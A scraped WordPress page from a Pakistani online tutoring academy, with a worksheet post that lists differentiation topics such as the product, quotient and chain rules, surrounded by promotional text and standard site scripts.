rel="tag">trigonometric functions</a>, <a href="https://onlinetutorpakistan.com/tag/worksheet/" rel="tag">Worksheet</a></span><span class="author vcard"><a class="url fn n" href="https://onlinetutorpakistan.com/author/uqg5dxrcag/" title="View all posts by Al-Saudia" rel="author">Al-Saudia</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<h2 style="text-align: center;">Worksheets Differentiation</h2>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-245 aligncenter" src="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/images_members_94377_banner-1531855717-300x184.png" alt="Worksheets" width="300" height="184" srcset="https://onlinetutorpakistan.com/wp-content/uploads/2018/07/images_members_94377_banner-1531855717-300x184.png 300w, https://onlinetutorpakistan.com/wp-content/uploads/2018/07/images_members_94377_banner-1531855717.png 513w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-sosha-79elbk h-full dark:bg-gray-800">
<div class="react-scroll-to-bottom--css-sosha-1n7m0yu">
<div class="flex flex-col text-sm dark:bg-gray-800">
<div class="group w-full text-gray-800 dark:text-gray-100 border-b border-black/10 dark:border-gray-900/50 bg-gray-50 dark:bg-[#444654]">
<div class="flex p-4 gap-4 text-base md:gap-6 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl md:py-6 lg:px-0 m-auto">
<div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)]">
<div class="flex flex-grow flex-col gap-3">
<div class="min-h-[20px] flex items-start overflow-x-auto whitespace-pre-wrap break-words flex-col gap-4">
<div class="markdown prose w-full break-words dark:prose-invert light">
<h3>Best Online Academy</h3>
<p>Furthermore, Pakistan&#8217;s best Online Tuition, Al-Saudia Virtual Academy, stands out by offering a range of services including differentiation worksheets and derivative worksheets.</p>
<p>Mooreover, We have a team of online tutors specializing in math, physics, and statistics, catering to students in Saudi Arabia, Kuwait, UK, USA, and other countries.</p>
<p>Additionally, as the largest Online Tutor Academy in Pakistan, we are available 24/7 to provide top-notch online tutoring services.</p>
<h4>World Wide Service</h4>
<p>Furthermore, at Al-Saudia Virtual Academy, our online tutor services are highly acclaimed worldwide.</p>
<p>Whether you are in Pakistan or any other part of the globe, we ensure the best online tuition experience.</p>
<p>Our expert tutors cover a wide range of subjects, including math, physics, chemistry, biology, and statistics, for students in Saudi Arabia,  UK, USA, and more.</p>
<h4>Widely recognized Tutoring Service.</h4>
<p>We have qualified tutors available for online math, physics, and statistics tuition in Karachi, Pakistan.</p>
<p>Our dedication to delivering quality education extends to various subjects, making us a leading choice for online tuition in Pakistan.</p>
<p>For students seeking online math tuition in Pakistan, we provide exceptional services.</p>
<p>Our online math tutors in Pakistan are well-versed in their subjects and ensure effective learning.</p>
<p>Similarly, our online physics tutors in Pakistan deliver comprehensive lessons tailored to individual needs.</p>
<p>Whether you are searching for online tutoring, online math tutors, or Pakistani tutors, our platform caters to your requirements.</p>
<h4>Preferred Choice</h4>
<p>With a strong focus on Karachi tutoring and online tutoring, we offer the convenience and flexibility of learning from anywhere.</p>
<p>Additionally, Experience the expertise of our online math tutor in Pakistan or our online physics tutor in Pakistan.</p>
<p>Furthermore, Our online teachers cover a wide range of subjects, including chemistry, biology, economics, accounting, and more.</p>
<p>Through our online tutoring services, we bring quality education to your fingertips.</p>
<p>In summary, Al-Saudia Virtual Academy is the pioneer and largest Online Tutor Academy in Pakistan, providing 24/7 online tutoring services.</p>
<p>Also, With a focus on math, physics, and statistics, we cater to students in Saudi Arabia, Kuwait, UK, USA, and other countries.</p>
<p>Finally, Our exceptional team of tutors, extensive subject coverage, and global recognition make us a preferred choice for online tuition in Pakistan.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h4 style="text-align: justify;">Derivatives and Differentiation</h4>
<p style="text-align: justify;">First Principle<br />
First Formula y=Xn<br />
2nd Formula y=(ax + b)n<br />
Product Rule y=uv<br />
Quotient Rule y=u/v<br />
Chain Rule<br />
Implicit Functions<br />
Logarithmic Functions<br />
Exponential Functions<br />
Trigonometric Functions</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://onlinetutorpakistan.com/worksheets/" data-a2a-title="Worksheets"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_blogger" href="https://www.addtoany.com/add_to/blogger?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Blogger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_diigo" href="https://www.addtoany.com/add_to/diigo?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Diigo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_flipboard" href="https://www.addtoany.com/add_to/flipboard?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Flipboard" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_myspace" href="https://www.addtoany.com/add_to/myspace?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="MySpace" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Fonlinetutorpakistan.com%2Fworksheets%2F&amp;linkname=Worksheets" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://onlinetutorpakistan.com/worksheets/#respond"><span class="leave-reply">Leave a comment</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://onlinetutorpakistan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><p><strong>Skype id:ascc576</strong></p>
<p>Phone Number: +92332-3343253</p>
<p>Email: info@pakistanonlinetuition.com</p>
</div>
		</aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Quizzes</h3><nav class="menu-quizzes-container" aria-label="Quizzes"><ul id="menu-quizzes" class="menu"><li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://onlinetutorpakistan.com/free-online-math-worksheet-quiz-videos/">Free Online Math Worksheet Quiz Videos</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://onlinetutorpakistan.com/free-online-math-worksheet-quiz-videos/">Free Online Math Worksheet Quiz Videos</a></li>
<li id="menu-item-1814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1814"><a href="https://onlinetutorpakistan.com/grade-6-math-worksheets-quiz-videos/">Grade 6 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-810"><a href="https://onlinetutorpakistan.com/grade-6-math-worksheets-quiz-videos/">Grade 6 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1815"><a href="https://onlinetutorpakistan.com/grade-7-math-worksheets-quiz-videos/">Grade 7 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-811"><a href="https://onlinetutorpakistan.com/grade-7-math-worksheets-quiz-videos/">Grade 7 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1816"><a href="https://onlinetutorpakistan.com/grade-8-math-worksheets-quiz-videos/">Grade 8 Math Worksheets Quiz Videos</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://onlinetutorpakistan.com/grade-8-math-worksheets-quiz-videos/">Grade 8 Math Worksheets Quiz Videos</a></li>
</ul></nav></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">M.A. Economics Past Papers</h3><nav class="menu-economics-papers-container" aria-label="M.A. Economics Past Papers"><ul id="menu-economics-papers" class="menu"><li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1812"><a href="https://onlinetutorpakistan.com/ma-economics-past-papers/">MA Economics Past Papers</a></li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://onlinetutorpakistan.com/ma-economics-past-papers/">MA Economics Past Papers</a></li>
</ul></nav></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Online Tutor Pakistan Post</h3><nav aria-label="Online Tutor Pakistan Post">
		<ul>
											<li>
					<a href="https://onlinetutorpakistan.com/expert-math-tutor/">Expert Math Tutor</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/online-tutor-uae/">Online Tutor UAE</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/math-tuition-uae/">Math Tuition UAE</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/o-level-tutor-uae/">O Level Tutor UAE</a>
									</li>
											<li>
					<a href="https://onlinetutorpakistan.com/a-level-tutors-karachi/">A Level Tutors Karachi</a>
									</li>
					</ul>

		</nav></aside><aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://onlinetutorpakistan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_20 a2a_follow addtoany_list"></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56557625-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
	jQuery(document).ready(function(e) {
			jQuery('html').wpSiteProtectorDts();
		jQuery(document).bind('contextmenu', function(e){
		e.preventDefault();
		alert('Not Allowed');	});
		jQuery(document).keydown(function(objEvent){if(objEvent.ctrlKey){if(objEvent.keyCode==65){return false}}});jQuery(document).bind("cut copy paste",function(e){e.preventDefault()});
		document.oncopy = wpSpTextAppender;
		});
	</script>
	<div style='font-size:12px;'><center>Site Protection is enabled by using <a target='_blank' href='http://www.exattosoft.com/products/web/wp/plugins/wp-site-protector/'>WP Site Protector</a> from <a target='_blank' href='http://www.exattosoft.com/'>Exattosoft.com</a></center></div><script src="http://onlinetutorpakistan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="http://onlinetutorpakistan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="http://onlinetutorpakistan.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://onlinetutorpakistan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://onlinetutorpakistan.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1803043127&t=pageview&_s=1&dl=http%3A%2F%2Fonlinetutorpakistan.com%2Ftag%2Fderivatives-worksheets%2F&ul=en-us%40posix&dt=Derivatives%20Worksheets%20Archives%20%E2%80%A2%20Find%20Expert%20Online%20Tutors%20-%20Pakistan&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2833437&gjid=2118481961&cid=443549239.1768875779&tid=UA-56557625-1&_gid=1830791518.1768875779&_r=1&_slc=1&z=746809832
body_size: -288
content:
2,cG-LY5X1QLVGC